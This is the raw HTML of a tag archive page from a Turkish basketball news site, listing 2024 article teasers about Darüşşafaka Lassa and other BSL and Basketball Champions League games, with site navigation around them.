        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_280x96.png" src="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_140x48.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://trendbasket.net/wp-content/uploads/TrendBasket_544x180.png" src="https://trendbasket.net/wp-content/uploads/Trendbasket_272x90-1.png" alt=""  width="272" height="90"/>
			<span class="td-visual-hidden">Basketbol Haberleri</span>
		</a>
	    </div>
    <div class="menu-a-container"><ul id="menu-a-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://trendbasket.net/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiketler</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Darüşşafaka lassa</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiket: darüşşafaka lassa</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/anadolu-efes-bahcesehir-kolejini-agirlayacak-tsbslde-gunun-programi/"  rel="bookmark" class="td-image-wrap " title="Anadolu Efes, Bahçeşehir Koleji&#8217;ni ağırlayacak | #TSBSL&#8217;de günün programı" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/uploads/Gexno_dXkAEEFWY-scaled-e1734263045701-324x160.jpeg"   alt="beşiktaş fibabanka" title="Anadolu Efes, Bahçeşehir Koleji&#8217;ni ağırlayacak | #TSBSL&#8217;de günün programı" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/anadolu-efes-bahcesehir-kolejini-agirlayacak-tsbslde-gunun-programi/"  rel="bookmark" title="Anadolu Efes, Bahçeşehir Koleji&#8217;ni ağırlayacak | #TSBSL&#8217;de günün programı">Anadolu Efes, Bahçeşehir Koleji&#8217;ni ağırlayacak | #TSBSL&#8217;de günün programı</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/burak-talha-varal/">Burak Talha Varal</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T14:45:19+03:00" >15/12/2024</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/anadolu-efes-bahcesehir-kolejini-agirlayacak-tsbslde-gunun-programi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/galatasaray-ve-besiktas-fibabanka-kozlarini-paylasiyor-gunun-programi/"  rel="bookmark" class="td-image-wrap " title="Galatasaray ve Beşiktaş Fibabanka kozlarını paylaşıyor | Günün programı" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/uploads/GbpTM4YX0AEu3gF-324x160.jpeg"   alt="Galatasaray" title="Galatasaray ve Beşiktaş Fibabanka kozlarını paylaşıyor | Günün programı" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/galatasaray-ve-besiktas-fibabanka-kozlarini-paylasiyor-gunun-programi/"  rel="bookmark" title="Galatasaray ve Beşiktaş Fibabanka kozlarını paylaşıyor | Günün programı">Galatasaray ve Beşiktaş Fibabanka kozlarını paylaşıyor | Günün programı</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/mmcetin/">Metehan Metin Cetin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-09T12:51:14+03:00" >09/11/2024</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/galatasaray-ve-besiktas-fibabanka-kozlarini-paylasiyor-gunun-programi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/turk-telekomdan-darussafaka-lassaya-37-sayi-fark/"  rel="bookmark" class="td-image-wrap " title="Türk Telekom&#8217;dan Darüşşafaka Lassa&#8217;ya 37 sayı fark!" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/uploads/GbYfQ0YWMAAFKVg-324x160.jpeg"   alt="türk telekom" title="Türk Telekom&#8217;dan Darüşşafaka Lassa&#8217;ya 37 sayı fark!" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/turk-telekomdan-darussafaka-lassaya-37-sayi-fark/"  rel="bookmark" title="Türk Telekom&#8217;dan Darüşşafaka Lassa&#8217;ya 37 sayı fark!">Türk Telekom&#8217;dan Darüşşafaka Lassa&#8217;ya 37 sayı fark!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/burak-talha-varal/">Burak Talha Varal</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-02T17:13:28+03:00" >02/11/2024</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/turk-telekomdan-darussafaka-lassaya-37-sayi-fark/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/besiktas-fibabanka-mersinsporu-agirliyor-gunun-programi/"  rel="bookmark" class="td-image-wrap " title="Beşiktaş Fibabanka, Mersinspor&#8217;u ağırlıyor | Günün programı" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/uploads/GbOUEVAWgAAusJc-324x160.jpeg"   alt="yiğit arslan" title="Beşiktaş Fibabanka, Mersinspor&#8217;u ağırlıyor | Günün programı" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/besiktas-fibabanka-mersinsporu-agirliyor-gunun-programi/"  rel="bookmark" title="Beşiktaş Fibabanka, Mersinspor&#8217;u ağırlıyor | Günün programı">Beşiktaş Fibabanka, Mersinspor&#8217;u ağırlıyor | Günün programı</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/burak-talha-varal/">Burak Talha Varal</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-02T11:25:16+03:00" >02/11/2024</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/besiktas-fibabanka-mersinsporu-agirliyor-gunun-programi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/fenerbahce-beko-darussafaka-lassa-deplasmaninda-tsbsl-gunun-programi/"  rel="bookmark" class="td-image-wrap " title="Fenerbahçe Beko, Darüşşafaka Lassa deplasmanında #TSBSL | Günün programı" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/uploads/Gaw8DOdWsAARhYV-324x160.jpeg"   alt="Fenerbahçe Beko" title="Fenerbahçe Beko, Darüşşafaka Lassa deplasmanında #TSBSL | Günün programı" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/fenerbahce-beko-darussafaka-lassa-deplasmaninda-tsbsl-gunun-programi/"  rel="bookmark" title="Fenerbahçe Beko, Darüşşafaka Lassa deplasmanında #TSBSL | Günün programı">Fenerbahçe Beko, Darüşşafaka Lassa deplasmanında #TSBSL | Günün programı</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/mmcetin/">Metehan Metin Cetin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-27T12:29:39+03:00" >27/10/2024</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/fenerbahce-beko-darussafaka-lassa-deplasmaninda-tsbsl-gunun-programi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/bahcesehir-koleji-karsiyakayi-agirliyor-gunun-programi/"  rel="bookmark" class="td-image-wrap " title="Bahçeşehir Koleji, Karşıyaka&#8217;yı ağırlıyor | Günün programı" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/uploads/GY07GOrXcAQK71C-324x160.jpeg"   alt="Günün programı" title="Bahçeşehir Koleji, Karşıyaka&#8217;yı ağırlıyor | Günün programı" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/bahcesehir-koleji-karsiyakayi-agirliyor-gunun-programi/"  rel="bookmark" title="Bahçeşehir Koleji, Karşıyaka&#8217;yı ağırlıyor | Günün programı">Bahçeşehir Koleji, Karşıyaka&#8217;yı ağırlıyor | Günün programı</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/mmcetin/">Metehan Metin Cetin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-06T12:06:58+03:00" >06/10/2024</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/bahcesehir-koleji-karsiyakayi-agirliyor-gunun-programi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/bsl-2024-25-sezonu-caylaklari-gectigimiz-sezon-ne-yapti-galeri/"  rel="bookmark" class="td-image-wrap " title="BSL 2024-25 sezonu çaylakları, geçtiğimiz sezon ne yaptı? | GALERİ" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/bsl-2024-25-sezonu-caylaklari-gectigimiz-sezon-ne-yapti-galeri/"  rel="bookmark" title="BSL 2024-25 sezonu çaylakları, geçtiğimiz sezon ne yaptı? | GALERİ">BSL 2024-25 sezonu çaylakları, geçtiğimiz sezon ne yaptı? | GALERİ</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/caner-kocabiyik/">Caner Kocabıyık</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-08T13:26:10+03:00" >08/07/2024</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/bsl-2024-25-sezonu-caylaklari-gectigimiz-sezon-ne-yapti-galeri/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/bsl-takimlari-yerlilere-ne-kadar-sure-verdi-galeri/"  rel="bookmark" class="td-image-wrap " title="BSL takımları, yerlilere ne kadar süre verdi? | GALERİ" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/uploads/bsl-1-324x160.jpg"   alt="BSL" title="BSL takımları, yerlilere ne kadar süre verdi? | GALERİ" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/bsl-takimlari-yerlilere-ne-kadar-sure-verdi-galeri/"  rel="bookmark" title="BSL takımları, yerlilere ne kadar süre verdi? | GALERİ">BSL takımları, yerlilere ne kadar süre verdi? | GALERİ</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/caner-kocabiyik/">Caner Kocabıyık</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-21T20:32:03+03:00" >21/06/2024</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/bsl-takimlari-yerlilere-ne-kadar-sure-verdi-galeri/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/fenerbahce-beko-ankara-deplasmaninda-bslde-gunun-programi/"  rel="bookmark" class="td-image-wrap " title="Fenerbahçe Beko, Ankara deplasmanında | BSL&#8217;de günün programı" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/fenerbahce-beko-ankara-deplasmaninda-bslde-gunun-programi/"  rel="bookmark" title="Fenerbahçe Beko, Ankara deplasmanında | BSL&#8217;de günün programı">Fenerbahçe Beko, Ankara deplasmanında | BSL&#8217;de günün programı</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/huseyin-karagoz/">Hüseyin Karagöz</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-15T14:00:28+03:00" >15/04/2024</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/fenerbahce-beko-ankara-deplasmaninda-bslde-gunun-programi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/manisa-bbsk-darussafakayi-agirliyor-gunun-programi/"  rel="bookmark" class="td-image-wrap " title="Manisa BBSK, Darüşşafaka&#8217;yı ağırlıyor | Günün programı" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/manisa-bbsk-darussafakayi-agirliyor-gunun-programi/"  rel="bookmark" title="Manisa BBSK, Darüşşafaka&#8217;yı ağırlıyor | Günün programı">Manisa BBSK, Darüşşafaka&#8217;yı ağırlıyor | Günün programı</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/mmcetin/">Metehan Metin Cetin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-07T12:48:38+03:00" >07/04/2024</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/manisa-bbsk-darussafakayi-agirliyor-gunun-programi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/pinar-karsiyaka-bahcesehir-kolejini-agirliyor-gunun-programi/"  rel="bookmark" class="td-image-wrap " title="Pınar Karşıyaka, Bahçeşehir Koleji&#8217;ni ağırlıyor | Günün programı" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/pinar-karsiyaka-bahcesehir-kolejini-agirliyor-gunun-programi/"  rel="bookmark" title="Pınar Karşıyaka, Bahçeşehir Koleji&#8217;ni ağırlıyor | Günün programı">Pınar Karşıyaka, Bahçeşehir Koleji&#8217;ni ağırlıyor | Günün programı</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/mmcetin/">Metehan Metin Cetin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-30T12:57:53+03:00" >30/03/2024</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/pinar-karsiyaka-bahcesehir-kolejini-agirliyor-gunun-programi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/galatasaray-ekmas-darussafaka-lassayi-agirliyor-gunun-programi/"  rel="bookmark" class="td-image-wrap " title="Galatasaray Ekmas, Darüşşafaka Lassa&#8217;yı ağırlıyor | Günün programı" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/galatasaray-ekmas-darussafaka-lassayi-agirliyor-gunun-programi/"  rel="bookmark" title="Galatasaray Ekmas, Darüşşafaka Lassa&#8217;yı ağırlıyor | Günün programı">Galatasaray Ekmas, Darüşşafaka Lassa&#8217;yı ağırlıyor | Günün programı</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/mmcetin/">Metehan Metin Cetin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-09T12:42:19+03:00" >09/03/2024</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/galatasaray-ekmas-darussafaka-lassayi-agirliyor-gunun-programi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/fenerbahce-beko-pinar-karsiyakayi-konuk-ediyor-gunun-programi/"  rel="bookmark" class="td-image-wrap " title="Fenerbahçe Beko, Pınar Karşıyaka&#8217;yı konuk ediyor | Günün programı" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/fenerbahce-beko-pinar-karsiyakayi-konuk-ediyor-gunun-programi/"  rel="bookmark" title="Fenerbahçe Beko, Pınar Karşıyaka&#8217;yı konuk ediyor | Günün programı">Fenerbahçe Beko, Pınar Karşıyaka&#8217;yı konuk ediyor | Günün programı</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/mmcetin/">Metehan Metin Cetin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-21T12:43:59+03:00" >21/01/2024</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/fenerbahce-beko-pinar-karsiyakayi-konuk-ediyor-gunun-programi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/darussafaka-lassa-basketbol-sampiyonlar-liginden-elendi/"  rel="bookmark" class="td-image-wrap " title="Darüşşafaka Lassa, Basketbol Şampiyonlar Ligi&#8217;nden elendi" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/darussafaka-lassa-basketbol-sampiyonlar-liginden-elendi/"  rel="bookmark" title="Darüşşafaka Lassa, Basketbol Şampiyonlar Ligi&#8217;nden elendi">Darüşşafaka Lassa, Basketbol Şampiyonlar Ligi&#8217;nden elendi</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/mmcetin/">Metehan Metin Cetin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-16T23:53:13+03:00" >16/01/2024</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/darussafaka-lassa-basketbol-sampiyonlar-liginden-elendi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/dacka-ve-tofas-icin-kader-gunu-bclde-gunun-programi/"  rel="bookmark" class="td-image-wrap " title="Daçka ve TOFAŞ için kader günü! | BCL&#8217;de günün programı" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/dacka-ve-tofas-icin-kader-gunu-bclde-gunun-programi/"  rel="bookmark" title="Daçka ve TOFAŞ için kader günü! | BCL&#8217;de günün programı">Daçka ve TOFAŞ için kader günü! | BCL&#8217;de günün programı</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/huseyin-karagoz/">Hüseyin Karagöz</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-16T13:17:14+03:00" >16/01/2024</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/dacka-ve-tofas-icin-kader-gunu-bclde-gunun-programi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/pinar-karsiyaka-aliaga-petkimsporu-agirliyor-gunun-programi-2/"  rel="bookmark" class="td-image-wrap " title="Pınar Karşıyaka, Aliağa Petkimspor&#8217;u ağırlıyor | Günün programı" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/pinar-karsiyaka-aliaga-petkimsporu-agirliyor-gunun-programi-2/"  rel="bookmark" title="Pınar Karşıyaka, Aliağa Petkimspor&#8217;u ağırlıyor | Günün programı">Pınar Karşıyaka, Aliağa Petkimspor&#8217;u ağırlıyor | Günün programı</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/mmcetin/">Metehan Metin Cetin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-13T12:50:51+03:00" >13/01/2024</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/pinar-karsiyaka-aliaga-petkimsporu-agirliyor-gunun-programi-2/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/bursaspor-info-yatirim-anadolu-efesi-agirliyor-gunun-programi/"  rel="bookmark" class="td-image-wrap " title="Bursaspor İnfo Yatırım, Anadolu Efes&#8217;i ağırlıyor | Günün programı" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/bursaspor-info-yatirim-anadolu-efesi-agirliyor-gunun-programi/"  rel="bookmark" title="Bursaspor İnfo Yatırım, Anadolu Efes&#8217;i ağırlıyor | Günün programı">Bursaspor İnfo Yatırım, Anadolu Efes&#8217;i ağırlıyor | Günün programı</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/mmcetin/">Metehan Metin Cetin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-07T12:48:25+03:00" >07/01/2024</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/bursaspor-info-yatirim-anadolu-efesi-agirliyor-gunun-programi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
